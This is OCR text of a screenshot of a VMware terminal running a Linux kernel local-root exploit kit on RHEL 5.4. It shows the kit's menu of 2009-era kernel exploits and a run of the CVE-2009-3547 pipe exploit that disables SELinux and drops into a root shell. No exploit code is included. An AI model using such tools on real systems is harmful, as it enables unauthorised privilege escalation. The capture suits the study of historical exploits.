 RHEL 5.4 x64 - VMware Workstation
File Edit View VM Team Windows Help
Home RHEL 5.4 x64
Applications Places System 7:59 AM
spender@localhost:~/enlightenment
File Edit View Terminal Tabs Help
[+] MAPPED ZERO PAGE!
Choose your exploit:
[0] Cheddar Bay: Linux 2.6.30/2.6.30.1 /dev/net/tun local root
[1] CVE-2009-2908: Linux 2.6.19->2.6.31.1 eCryptfs local root
[2] CVE-2009-3547: Linux-2.X->Linux.2.6.31.unfixed pipe local root
[3] Powerglove: Linux 2.6.31 perf_counter local root
[4] The Rebel: Linux < 2.6.19 udp_sendmsg() local root
[5] Wunderbar Emporium: Linux 2.X sendpage() local root
[6] Exit
> 2
------------------------------------------------------------------------------
To be free is nothing, to become free is everything. --Hegel
------------------------------------------------------------------------------
[+] Resolved security_ops to 0xffffffff804acbe0
[+] Resolved sel_read_enforce to 0xffffffff8012d3ca
[+] Using older pipe_inode_info layout
[+] We'll let this go for a while if needed...
[+] got ring0!
[+] detected 2.6 style 8k stacks, with current at 0xffff8100368b8820
[+] Disabled security of : SELinux
[+] Got root!
sh-3.2# id
uid=0(root) gid=0(root) groups=500(spender) context=user_u:system_r:unconfined_t
sh-3.2#
C
spen
spender@localhost:~/enlightenment
To direct input to this VM, click inside or press Ctrl+G.